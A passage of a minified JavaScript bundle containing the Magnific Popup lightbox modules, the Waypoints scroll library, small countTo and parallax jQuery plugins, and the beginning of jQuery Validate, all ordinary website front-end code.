focusin"+m),e.ev.off(m),e.wrap.attr("class","mfp-wrap").removeAttr("style"),e.bgOverlay.attr("class","mfp-bg"),e.container.attr("class","mfp-container"),!e.st.showCloseBtn||e.st.closeBtnInside&&e.currTemplate[e.currItem.type]!==!0||e.currTemplate.closeBtn&&e.currTemplate.closeBtn.detach(),e.st.autoFocusLast&&e._lastFocusedEl&&t(e._lastFocusedEl).focus(),e.currItem=null,e.content=null,e.currTemplate=null,e.prevHeight=0,_(h)},updateSize:function(t){if(e.isIOS){var i=document.documentElement.clientWidth/window.innerWidth,n=window.innerHeight*i;e.wrap.css("height",n),e.wH=n}else e.wH=t||x.height();e.fixedContentPos||e.wrap.css("height",e.wH),_("Resize")},updateItemHTML:function(){var i=e.items[e.index];e.contentContainer.detach(),e.content&&e.content.detach(),i.parsed||(i=e.parseEl(e.index));var n=i.type;if(_("BeforeChange",[e.currItem?e.currItem.type:"",n]),e.currItem=i,!e.currTemplate[n]){var s=!!e.st[n]&&e.st[n].markup;_("FirstMarkupParse",s),s?e.currTemplate[n]=t(s):e.currTemplate[n]=!0}o&&o!==i.type&&e.container.removeClass("mfp-"+o+"-holder");var a=e["get"+n.charAt(0).toUpperCase()+n.slice(1)](i,e.currTemplate[n]);e.appendContent(a,n),i.preloaded=!0,_(p,i),o=i.type,e.container.prepend(e.contentContainer),_("AfterChange")},appendContent:function(t,i){e.content=t,t?e.st.showCloseBtn&&e.st.closeBtnInside&&e.currTemplate[i]===!0?e.content.find(".mfp-close").length||e.content.append(S()):e.content=t:e.content="",_(d),e.container.addClass("mfp-"+i+"-holder"),e.contentContainer.append(e.content)},parseEl:function(i){var n,o=e.items[i];if(o.tagName?o={el:t(o)}:(n=o.type,o={data:o,src:o.src}),o.el){for(var s=e.types,a=0;a<s.length;a++)if(o.el.hasClass("mfp-"+s[a])){n=s[a];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=n||e.st.type||"inline",o.index=i,o.parsed=!0,e.items[i]=o,_("ElementParse",o),e.items[i]},addGroup:function(t,i){var n=function(n){n.mfpEl=this,e._openClick(n,t,i)};i||(i={});var o="click.magnificPopup";i.mainEl=t,i.items?(i.isObj=!0,t.off(o).on(o,n)):(i.isObj=!1,i.delegate?t.off(o).on(o,i.delegate,n):(i.items=t,t.off(o).on(o,n)))},_openClick:function(i,n,o){var s=void 0!==o.midClick?o.midClick:t.magnificPopup.defaults.midClick;if(s||!(2===i.which||i.ctrlKey||i.metaKey||i.altKey||i.shiftKey)){var a=void 0!==o.disableOn?o.disableOn:t.magnificPopup.defaults.disableOn;if(a)if(t.isFunction(a)){if(!a.call(e))return!0}else if(x.width()<a)return!0;i.type&&(i.preventDefault(),e.isOpen&&i.stopPropagation()),o.el=t(i.mfpEl),o.delegate&&(o.items=n.find(o.delegate)),e.open(o)}},updateStatus:function(t,n){if(e.preloader){i!==t&&e.container.removeClass("mfp-s-"+i),n||"loading"!==t||(n=e.st.tLoading);var o={status:t,text:n};_("UpdateStatus",o),t=o.status,n=o.text,e.preloader.html(n),e.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),e.container.addClass("mfp-s-"+t),i=t}},_checkIfClose:function(i){if(!t(i).hasClass(y)){var n=e.st.closeOnContentClick,o=e.st.closeOnBgClick;if(n&&o)return!0;if(!e.content||t(i).hasClass("mfp-close")||e.preloader&&i===e.preloader[0])return!0;if(i===e.content[0]||t.contains(e.content[0],i)){if(n)return!0}else if(o&&t.contains(document,i))return!0;return!1}},_addClassToMFP:function(t){e.bgOverlay.addClass(t),e.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),e.wrap.removeClass(t)},_hasScrollBar:function(t){return(e.isIE7?n.height():document.body.scrollHeight)>(t||x.height())},_setFocus:function(){(e.st.focus?e.content.find(e.st.focus).eq(0):e.wrap).focus()},_onFocusIn:function(i){return i.target===e.wrap[0]||t.contains(e.wrap[0],i.target)?void 0:(e._setFocus(),!1)},_parseMarkup:function(e,i,n){var o;n.data&&(i=t.extend(n.data,i)),_(c,[e,i,n]),t.each(i,function(i,n){if(void 0===n||n===!1)return!0;if(o=i.split("_"),o.length>1){var s=e.find(m+"-"+o[0]);if(s.length>0){var a=o[1];"replaceWith"===a?s[0]!==n[0]&&s.replaceWith(n):"img"===a?s.is("img")?s.attr("src",n):s.replaceWith(t("<img>").attr("src",n).attr("class",s.attr("class"))):s.attr(o[1],n)}}else e.find(m+"-"+i).html(n)})},_getScrollbarSize:function(){if(void 0===e.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),e.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return e.scrollbarSize}},t.magnificPopup={instance:null,proto:w.prototype,modules:[],open:function(e,i){return k(),e=e?t.extend(!0,{},e):{},e.isObj=!0,e.index=i||0,this.instance.open(e)},close:function(){return t.magnificPopup.instance&&t.magnificPopup.instance.close()},registerModule:function(e,i){i.options&&(t.magnificPopup.defaults[e]=i.options),t.extend(this.proto,i.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},t.fn.magnificPopup=function(i){k();var n=t(this);if("string"==typeof i)if("open"===i){var o,s=b?n.data("magnificPopup"):n[0].magnificPopup,a=parseInt(arguments[1],10)||0;s.items?o=s.items[a]:(o=n,s.delegate&&(o=o.find(s.delegate)),o=o.eq(a)),e._openClick({mfpEl:o},n,s)}else e.isOpen&&e[i].apply(e,Array.prototype.slice.call(arguments,1));else i=t.extend(!0,{},i),b?n.data("magnificPopup",i):n[0].magnificPopup=i,e.addGroup(n,i);return n};var L,P,I,O="inline",E=function(){I&&(P.after(I.addClass(L)).detach(),I=null)};t.magnificPopup.registerModule(O,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){e.types.push(O),T(r+"."+O,function(){E()})},getInline:function(i,n){if(E(),i.src){var o=e.st.inline,s=t(i.src);if(s.length){var a=s[0].parentNode;a&&a.tagName&&(P||(L=o.hiddenClass,P=C(L),L="mfp-"+L),I=s.after(P).detach().removeClass(L)),e.updateStatus("ready")}else e.updateStatus("error",o.tNotFound),s=t("<div>");return i.inlineElement=s,s}return e.updateStatus("ready"),e._parseMarkup(n,{},i),n}}});var z,M="ajax",F=function(){z&&t(document.body).removeClass(z)},D=function(){F(),e.req&&e.req.abort()};t.magnificPopup.registerModule(M,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){e.types.push(M),z=e.st.ajax.cursor,T(r+"."+M,D),T("BeforeChange."+M,D)},getAjax:function(i){z&&t(document.body).addClass(z),e.updateStatus("loading");var n=t.extend({url:i.src,success:function(n,o,s){var a={data:n,xhr:s};_("ParseAjax",a),e.appendContent(t(a.data),M),i.finished=!0,F(),e._setFocus(),setTimeout(function(){e.wrap.addClass(g)},16),e.updateStatus("ready"),_("AjaxContentAdded")},error:function(){F(),i.finished=i.loadError=!0,e.updateStatus("error",e.st.ajax.tError.replace("%url%",i.src))}},e.st.ajax.settings);return e.req=t.ajax(n),""}}});var R,H=function(i){if(i.data&&void 0!==i.data.title)return i.data.title;var n=e.st.image.titleSrc;if(n){if(t.isFunction(n))return n.call(e,i);if(i.el)return i.el.attr(n)||""}return""};t.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var i=e.st.image,n=".image";e.types.push("image"),T(u+n,function(){"image"===e.currItem.type&&i.cursor&&t(document.body).addClass(i.cursor)}),T(r+n,function(){i.cursor&&t(document.body).removeClass(i.cursor),x.off("resize"+m)}),T("Resize"+n,e.resizeImage),e.isLowIE&&T("AfterChange",e.resizeImage)},resizeImage:function(){var t=e.currItem;if(t&&t.img&&e.st.image.verticalFit){var i=0;e.isLowIE&&(i=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",e.wH-i)}},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,R&&clearInterval(R),t.isCheckingImgSize=!1,_("ImageHasSize",t),t.imgHidden&&(e.content&&e.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(t){var i=0,n=t.img[0],o=function(s){R&&clearInterval(R),R=setInterval(function(){return n.naturalWidth>0?void e._onImageHasSize(t):(i>200&&clearInterval(R),i++,void(3===i?o(10):40===i?o(50):100===i&&o(500)))},s)};o(1)},getImage:function(i,n){var o=0,s=function(){i&&(i.img[0].complete?(i.img.off(".mfploader"),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus("ready")),i.hasSize=!0,i.loaded=!0,_("ImageLoadComplete")):(o++,200>o?setTimeout(s,100):a()))},a=function(){i&&(i.img.off(".mfploader"),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus("error",r.tError.replace("%url%",i.src))),i.hasSize=!0,i.loaded=!0,i.loadError=!0)},r=e.st.image,l=n.find(".mfp-img");if(l.length){var h=document.createElement("img");h.className="mfp-img",i.el&&i.el.find("img").length&&(h.alt=i.el.find("img").attr("alt")),i.img=t(h).on("load.mfploader",s).on("error.mfploader",a),h.src=i.src,l.is("img")&&(i.img=i.img.clone()),h=i.img[0],h.naturalWidth>0?i.hasSize=!0:h.width||(i.hasSize=!1)}return e._parseMarkup(n,{title:H(i),img_replaceWith:i.img},i),e.resizeImage(),i.hasSize?(R&&clearInterval(R),i.loadError?(n.addClass("mfp-loading"),e.updateStatus("error",r.tError.replace("%url%",i.src))):(n.removeClass("mfp-loading"),e.updateStatus("ready")),n):(e.updateStatus("loading"),i.loading=!0,i.hasSize||(i.imgHidden=!0,n.addClass("mfp-loading"),e.findImageSize(i)),n)}}});var N,j=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};t.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,i=e.st.zoom,n=".zoom";if(i.enabled&&e.supportsTransition){var o,s,a=i.duration,h=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),n="all "+i.duration/1e3+"s "+i.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},s="transition";return o["-webkit-"+s]=o["-moz-"+s]=o["-o-"+s]=o[s]=n,e.css(o),e},d=function(){e.content.css("visibility","visible")};T("BuildControls"+n,function(){if(e._allowZoom()){if(clearTimeout(o),e.content.css("visibility","hidden"),t=e._getItemToZoom(),!t)return void d();s=h(t),s.css(e._getOffset()),e.wrap.append(s),o=setTimeout(function(){s.css(e._getOffset(!0)),o=setTimeout(function(){d(),setTimeout(function(){s.remove(),t=s=null,_("ZoomAnimationEnded")},16)},a)},16)}}),T(l+n,function(){if(e._allowZoom()){if(clearTimeout(o),e.st.removalDelay=a,!t){if(t=e._getItemToZoom(),!t)return;s=h(t)}s.css(e._getOffset(!0)),e.wrap.append(s),e.content.css("visibility","hidden"),setTimeout(function(){s.css(e._getOffset())},16)}}),T(r+n,function(){e._allowZoom()&&(d(),s&&s.remove(),t=null)})}},_allowZoom:function(){return"image"===e.currItem.type},_getItemToZoom:function(){return!!e.currItem.hasSize&&e.currItem.img},_getOffset:function(i){var n;n=i?e.currItem.img:e.st.zoom.opener(e.currItem.el||e.currItem);var o=n.offset(),s=parseInt(n.css("padding-top"),10),a=parseInt(n.css("padding-bottom"),10);o.top-=t(window).scrollTop()-s;var r={width:n.width(),height:(b?n.innerHeight():n[0].offsetHeight)-a-s};return j()?r["-moz-transform"]=r.transform="translate("+o.left+"px,"+o.top+"px)":(r.left=o.left,r.top=o.top),r}}});var W="iframe",$="https://about:blank",B=function(t){if(e.currTemplate[W]){var i=e.currTemplate[W].find("iframe");i.length&&(t||(i[0].src=$),e.isIE8&&i.css("display",t?"block":"none"))}};t.magnificPopup.registerModule(W,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="https://about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"%id%&output=embed"}}},proto:{initIframe:function(){e.types.push(W),T("BeforeChange",function(t,e,i){e!==i&&(e===W?B():i===W&&B(!0))}),T(r+"."+W,function(){B()})},getIframe:function(i,n){var o=i.src,s=e.st.iframe;t.each(s.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0});var a={};return s.srcAction&&(a[s.srcAction]=o),e._parseMarkup(n,a,i),e.updateStatus("ready"),n}}});var q=function(t){var i=e.items.length;return t>i-1?t-i:0>t?i+t:t},X=function(t,e,i){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,i)};t.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var i=e.st.gallery,o=".mfp-gallery";return e.direction=!0,!(!i||!i.enabled)&&(s+=" mfp-gallery",T(u+o,function(){i.navigateByImgClick&&e.wrap.on("click"+o,".mfp-img",function(){return e.items.length>1?(e.next(),!1):void 0}),n.on("keydown"+o,function(t){37===t.keyCode?e.prev():39===t.keyCode&&e.next()})}),T("UpdateStatus"+o,function(t,i){i.text&&(i.text=X(i.text,e.currItem.index,e.items.length))}),T(c+o,function(t,n,o,s){var a=e.items.length;o.counter=a>1?X(i.tCounter,s.index,a):""}),T("BuildControls"+o,function(){if(e.items.length>1&&i.arrows&&!e.arrowLeft){var n=i.arrowMarkup,o=e.arrowLeft=t(n.replace(/%title%/gi,i.tPrev).replace(/%dir%/gi,"left")).addClass(y),s=e.arrowRight=t(n.replace(/%title%/gi,i.tNext).replace(/%dir%/gi,"right")).addClass(y);o.click(function(){e.prev()}),s.click(function(){e.next()}),e.container.append(o.add(s))}}),T(p+o,function(){e._preloadTimeout&&clearTimeout(e._preloadTimeout),e._preloadTimeout=setTimeout(function(){e.preloadNearbyImages(),e._preloadTimeout=null},16)}),void T(r+o,function(){n.off(o),e.wrap.off("click"+o),e.arrowRight=e.arrowLeft=null}))},next:function(){e.direction=!0,e.index=q(e.index+1),e.updateItemHTML()},prev:function(){e.direction=!1,e.index=q(e.index-1),e.updateItemHTML()},goTo:function(t){e.direction=t>=e.index,e.index=t,e.updateItemHTML()},preloadNearbyImages:function(){var t,i=e.st.gallery.preload,n=Math.min(i[0],e.items.length),o=Math.min(i[1],e.items.length);for(t=1;t<=(e.direction?o:n);t++)e._preloadItem(e.index+t);for(t=1;t<=(e.direction?n:o);t++)e._preloadItem(e.index-t)},_preloadItem:function(i){if(i=q(i),!e.items[i].preloaded){var n=e.items[i];n.parsed||(n=e.parseEl(i)),_("LazyLoad",n),"image"===n.type&&(n.img=t('<img class="mfp-img" />').on("load.mfploader",function(){n.hasSize=!0}).on("error.mfploader",function(){n.hasSize=!0,n.loadError=!0,_("LazyLoadError",n)}).attr("src",n.src)),n.preloaded=!0}}}});var V="retina";t.magnificPopup.registerModule(V,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var t=e.st.retina,i=t.ratio;i=isNaN(i)?i():i,i>1&&(T("ImageHasSize."+V,function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/i,width:"100%"})}),T("ElementParse."+V,function(e,n){n.src=t.replaceSrc(n,i)}))}}}}),k()}),!function(){"use strict";function t(n){if(!n)throw new Error("No options passed to Waypoint constructor");if(!n.element)throw new Error("No element option passed to Waypoint constructor");if(!n.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,n),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=n.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var n in i)e.push(i[n]);for(var o=0,s=e.length;s>o;o++)e[o][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=o.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,n[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,n={},o=window.Waypoint,s=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete n[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,o.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||o.isTouch)&&(e.didScroll=!0,o.requestAnimationFrame(t))})},e.prototype.handleResize=function(){o.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var n=e[i],o=n.newScroll>n.oldScroll,s=o?n.forward:n.backward;for(var a in this.waypoints[i]){var r=this.waypoints[i][a],l=n.oldScroll<r.triggerPoint,h=n.newScroll>=r.triggerPoint,d=l&&h,c=!l&&!h;(d||c)&&(r.queueTrigger(s),t[r.group.id]=r.group)}}for(var u in t)t[u].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?o.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?o.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var n=0,o=t.length;o>n;n++)t[n].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),n={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var s in t){var a=t[s];for(var r in this.waypoints[s]){var l,h,d,c,u,p=this.waypoints[s][r],f=p.options.offset,m=p.triggerPoint,g=0,v=null==m;p.element!==p.element.window&&(g=p.adapter.offset()[a.offsetProp]),"function"==typeof f?f=f.apply(p):"string"==typeof f&&(f=parseFloat(f),p.options.offset.indexOf("%")>-1&&(f=Math.ceil(a.contextDimension*f/100))),l=a.contextScroll-a.contextOffset,p.triggerPoint=g+l-f,h=m<a.oldScroll,d=p.triggerPoint>=a.oldScroll,c=h&&d,u=!h&&!d,!v&&c?(p.queueTrigger(a.backward),n[p.group.id]=p.group):!v&&u?(p.queueTrigger(a.forward),n[p.group.id]=p.group):v&&a.oldScroll>=p.triggerPoint&&(p.queueTrigger(a.forward),n[p.group.id]=p.group)}}return o.requestAnimationFrame(function(){for(var t in n)n[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in n)n[t].refresh()},e.findByElement=function(t){return n[t.waypointContextKey]},window.onload=function(){s&&s(),e.refreshAll()},o.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},o.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),n[this.axis][this.name]=this}var n={vertical:{},horizontal:{}},o=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var n=this.triggerQueues[i],o="up"===i||"left"===i;
n.sort(o?e:t);for(var s=0,a=n.length;a>s;s+=1){var r=n[s];(r.options.continuous||s===n.length-1)&&r.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=o.Adapter.inArray(e,this.waypoints),n=i===this.waypoints.length-1;return n?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=o.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=o.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return n[t.axis][t.name]||new i(t)},o.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,n){t[n]=e[n]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],n=arguments[0];return t.isFunction(arguments[0])&&(n=t.extend({},arguments[1]),n.handler=arguments[0]),this.each(function(){var o=t.extend({},n,{element:this});"string"==typeof o.context&&(o.context=t(this).closest(o.context)[0]),i.push(new e(o))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}(),function(t){function e(t,e){return t.toFixed(e.decimals)}t.fn.countTo=function(e){return e=e||{},t(this).each(function(){function i(){d+=a,h++,n(d),"function"==typeof o.onUpdate&&o.onUpdate.call(r,d),h>=s&&(l.removeData("countTo"),clearInterval(c.interval),d=o.to,"function"==typeof o.onComplete&&o.onComplete.call(r,d))}function n(t){var e=o.formatter.call(r,t,o);l.text(e)}var o=t.extend({},t.fn.countTo.defaults,{from:t(this).data("from"),to:t(this).data("to"),speed:t(this).data("speed"),refreshInterval:t(this).data("refresh-interval"),decimals:t(this).data("decimals")},e),s=Math.ceil(o.speed/o.refreshInterval),a=(o.to-o.from)/s,r=this,l=t(this),h=0,d=o.from,c=l.data("countTo")||{};l.data("countTo",c),c.interval&&clearInterval(c.interval),c.interval=setInterval(i,o.refreshInterval),n(d)})},t.fn.countTo.defaults={from:0,to:0,speed:1e3,refreshInterval:100,decimals:0,formatter:e,onUpdate:null,onComplete:null}}(jQuery),function(t){var e=t(window),i=e.height();e.resize(function(){i=e.height()}),t.fn.parallax=function(n,o,s){function a(){var s=e.scrollTop();h.each(function(){var e=t(this),a=e.offset().top,d=r(e);a+d<s||a>s+i||h.css("backgroundPosition",n+" "+Math.round((l-s)*o)+"px")})}var r,l,h=t(this);h.each(function(){l=h.offset().top}),r=s?function(t){return t.outerHeight(!0)}:function(t){return t.height()},(arguments.length<1||null===n)&&(n="50%"),(arguments.length<2||null===o)&&(o=.1),(arguments.length<3||null===s)&&(s=!0),e.bind("scroll",a).resize(a),a()}}(jQuery),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(t){t.extend(t.fn,{validate:function(e){if(!this.length)return void(e&&e.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing."));var i=t.data(this[0],"validator");return i?i:(this.attr("novalidate","novalidate"),i=new t.validator(e,this[0]),t.data(this[0],"validator",i),i.settings.onsubmit&&(this.validateDelegate(":submit","click",function(e){i.settings.submitHandler&&(i.submitButton=e.target),t(e.target).hasClass("cancel")&&(i.cancelSubmit=!0),void 0!==t(e.target).attr("formnovalidate")&&(i.cancelSubmit=!0)}),this.submit(function(e){function n(){var n,o;return!i.settings.submitHandler||(i.submitButton&&(n=t("<input type='hidden'/>").attr("name",i.submitButton.name).val(t(i.submitButton).val()).appendTo(i.currentForm)),o=i.settings.submitHandler.call(i,i.currentForm,e),i.submitButton&&n.remove(),void 0!==o&&o)}return i.settings.debug&&e.preventDefault(),i.cancelSubmit?(i.cancelSubmit=!1,n()):i.form()?i.pendingRequest?(i.formSubmitted=!0,!1):n():(i.focusInvalid(),!1)})),i)},valid:function(){var e,i;return t(this[0]).is("form")?e=this.validate().form():(e=!0,i=t(this[0].form).validate(),this.each(function(){e=i.element(this)&&e})),e},removeAttrs:function(e){var i={},n=this;return t.each(e.split(/\s/),function(t,e){i[e]=n.attr(e),n.removeAttr(e)}),i},rules:function(e,i){var n,o,s,a,r,l,h=this[0];if(e)switch(n=t.data(h.form,"validator").settings,o=n.rules,s=t.validator.staticRules(h),e){case"add":t.extend(s,t.validator.normalizeRule(i)),delete s.messages,o[h.name]=s,i.messages&&(n.messages[h.name]=t.extend(n.messages[h.name],i.messages));break;case"remove":return i?(l={},t.each(i.split(/\s/),function(e,i){l[i]=s[i],delete s[i],"required"===i&&t(h).removeAttr("aria-required")}),l):(delete o[h.name],s)}return a=t.validator.normalizeRules(t.extend({},t.validator.classRules(h),t.validator.attributeRules(h),t.validator.dataRules(h),t.validator.staticRules(h)),h),a.required&&(r=a.required,delete a.required,a=t.extend({required:r},a),t(h).attr("aria-required","true")),a.remote&&(r=a.remote,delete a.remote,a=t.extend(a,{remote:r})),a}}),t.extend(t.expr[":"],{blank:function(e){return!t.trim(""+t(e).val())},filled:function(e){return!!t.trim(""+t(e).val())},unchecked:function(e){return!t(e).prop("checked")}}),t.validator=function(e,i){this.settings=t.extend(!0,{},t.validator.defaults,e),this.currentForm=i,this.init()},t.validator.format=function(e,i){return 1===arguments.length?function(){var i=t.makeArray(arguments);return i.unshift(e),t.validator.format.apply(this,i)}:(arguments.length>2&&i.constructor!==Array&&(i=t.makeArray(arguments).slice(1)),i.constructor!==Array&&(i=[i]),t.each(i,function(t,i){e=e.replace(new RegExp("\\{"+t+"\\}","g"),function(){return i})}),e)},t.extend(t.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:t([]),errorLabelContainer:t([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(t){this.lastActive=t,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,t,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(t)))},onfocusout:function(t){this.checkable(t)||!(t.name in this.submitted)&&this.optional(t)||this.element(t)},onkeyup:function(t,e){9===e.which&&""===this.elementValue(t)||(t.name in 